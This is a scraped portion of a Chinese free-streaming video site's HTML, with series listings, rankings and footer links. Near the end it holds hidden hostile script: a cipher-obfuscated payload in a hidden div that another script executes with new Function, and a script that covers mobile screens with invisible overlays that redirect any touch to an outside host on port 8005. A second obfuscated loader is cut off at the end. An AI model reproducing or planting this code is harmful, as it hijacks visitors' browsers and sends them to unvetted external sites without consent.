class="vodlist_thumb lazyload" href="/detail/237746.html" title="诉讼女王" data-original="https://kuaichezyimg.com/upload/vod/20251104-1/24bc433009c296ab1ab0c3d7fe61b05f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第09集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/237746.html" title="诉讼女王">诉讼女王</a></p><p class="vodlist_sub">一个由女性组成的离婚律师团队离开了一家男性主导的事务所，开创了自己的强势业务。她们个性鲜明、才华横溢、情感复杂，在法庭上和自己的团队中，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/236984.html" title="寻踪者第三季" data-original="https://kuaichezyimg.com/upload/vod/20251023-1/e9b4398302c84e36c7de8b0928ddb2f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236984.html" title="寻踪者第三季">寻踪者第三季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;贾斯汀·哈特雷</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/detail/236983.html" title="警察世家：波士顿" data-original="https://kuaichezyimg.com/upload/vod/20251023-1/171379b3bb4d3427429a62252d6889ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/236983.html" title="警察世家：波士顿">警察世家：波士顿</a></p><p class="vodlist_sub">NYPD Detective Danny Reagan takes a position with Boston PD. Once in</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/detail/239795.html" title="陆海之战" data-original="https://kuaichezyimg.com/upload/vod/20251209-1/4ecd90f1febb06a1ad1349a18f1f63ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/239795.html" title="陆海之战">陆海之战</a></p><p class="vodlist_sub">UNIT-即联合情报特遣部队，在联合国主持下运作的独立情报组织。在隐藏于深海之中的古老生物浮出水面之后，UNIT以及目前的掌门人凯特·莱</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“行尸之惧 第八季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="160962" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="基地第三季" href="/detail/230193.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://kuaichezyimg.com/upload/vod/20250711-1/004a6ffb4ca7f6df0b901207814adb32.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">基地第三季</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;美国&nbsp;/&nbsp;欧美</p><p><span class="vodlist_sub">状态：更新第10集</span></p></div></a></li><li class="part_eone"><a href="/detail/105182.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>布罗肯伍德疑案第七季</a></li><li class="part_eone"><a href="/detail/229220.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>倒计时2025</a></li><li class="part_eone"><a href="/detail/152950.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>我们的成长日记 第一季</a></li><li class="part_eone"><a href="/detail/137757.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>禁忌之子</a></li><li class="part_eone"><a href="/detail/107269.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>查莉成长日记第二季</a></li><li class="part_eone"><a href="/detail/78793.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>漩涡俱乐部</a></li><li class="part_eone"><a href="/detail/158186.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>生活点滴 第四季</a></li><li class="part_eone"><a href="/detail/236407.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>紧急呼救第九季</a></li><li class="part_eone"><a href="/detail/107820.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>老爸老妈的浪漫史第三季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="160962" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/new.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.syhbwh.com/" title="星辰影院">星辰影院</a>提供高清电影大全、动漫、综艺、无删减电视剧全集免费在线观看</p><p>Copyright © 2022 syhbwh.com All Rights Reserved</p><p>蒙ICP备60310175号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/item/171.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/item/172.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/174.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/173.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.syhbwh.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="sfh2fc5jpk";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[7_2(F6O2 5ca[5YF_52"vX8"%cmn&lt;ydFhm5d2fO^caj}g@aPqYF 282_qq!Xd5 Y=F=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfg_cmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfg_cmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYc(c6a??"HZ"aP(dF(hcYa[P7_2(F6O2 pcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=Fa[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2P7_2(F6O2 qcY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 LcY=Fa[F8}&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg""!7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=qc6=+i;NmLF562p67TcdaaaP7_2(F6O2 _cYa[qYF F80&lt;d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg}=28"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=O82mqY2pFh=58""!7O5c!F**!a5%82HydFhm7qOO5cydFhm5d2fO^ca.OaZ!5YF_52 5P7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLm)CXDFR7mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLmq4R4X25mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLmLOph7S^mRT4gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLmq4R4X25mRT4gQs}{"Z!qYF O8pc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/o}jR8L7h@7(nCJS"!O8O%c*}888Om62fYR;7c"j"aj"j"g"v"a%"58"%7m5Y|5T%%%"vF8"%hca%5ca=FmL5(8pcOa=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=)caP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}P7_2(F6O2 hca[qYF Y8(c"bb___b"a!5YF_52 Y??qc"bb___b"=Y8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[Y%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcYaPr55dTm6Lr55dTcda??cd8HZ=qc6=""aa!qYF J8"o}"=X8"L7h@7(nCJS"!7_2(F6O2 TcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 DcYa[Xd5 F8H"o}2CTqf7mCp6Y6_pmRT4"="o}CSTqfXm2LS^hYqmRT4"="o}OSTq47mCp6Y6_pmRT4"="o}F(Tq2Sm2LS^hYqmRT4"="o}DhTqdJmCp6Y6_pmRT4"="o}h)TqCqm2LS^hYqmRT4"="o}JfTq7DmCp6Y6_pmRT4"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"!qYF O82YD VY)iO(SYFcF%"/"%J%"jR8"%X%"v58"%7m5Y|5T%%%"vF8"%hca%5ca%c2_qql882j2gcF8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=28Fj"v(h8"%FmpYFrFF56)_FYc"("ag""aaa!OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=_8"62fYR;7"=f8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28fH_ZcYH(Zc^%%aa=O8fH_ZcYH(Zc^%%aa=68fH_ZcYH(Zc^%%aa=d8fH_ZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!Lc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PTcOa=@8887mqOdfiFdF_Lvv)caP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=TcOaP=7mqOdfiFdF_L8}PqYF i8l}!7_2(F6O2 )ca[ivvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 $ca[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mSJ_4hh6mRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 _8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!_mLFTqYm(LL|YRF8Y=_mdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=_aP67clia[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 fca[Xd5 Y8pc"hFFJLg//[[fdTPPo}SJTq)(()mSJ_4hh6mRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vvfcaPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vvfcaPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=i8l0PqYF F8pc"hFFJLg//[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{/f/o}j(8}vR8L7h@7(nCJS"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=F8Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??Favvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajDc7_2(F6O2ca[Lc@0}a=Dc7_2(F6O2ca[Lc@0@a=fc7_2(F6O2ca[Lc@0saPaPaPagfc7_2(F6O2ca[Lc}0}a=fc7_2(F6O2ca[Lc}0@a=Dc7_2(F6O2ca[Lc}0saPaPaPaa=lYvvO??$ca=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPPo}(qTqCLm)CXDFR7mRT4gQs}{"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="udsdcgdk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("udsdcgdk_b");a[i].addEventListener("touchend",function(){var udsdcgdk_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.ngoqdn.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=udsdcgdk_n}else{window.location.href=udsdcgdk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`nMPnssmoKvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _fLf(pfSM6LMDL8_fLf(pfSM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_fLf(pfSM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv_fLf(pfSM6LMSS880a[_fLf(pfSM6LMSS8}!Xd5 _fLf(pfSM^8"hFFJLg//"%wdFYmJd5LYc2YD 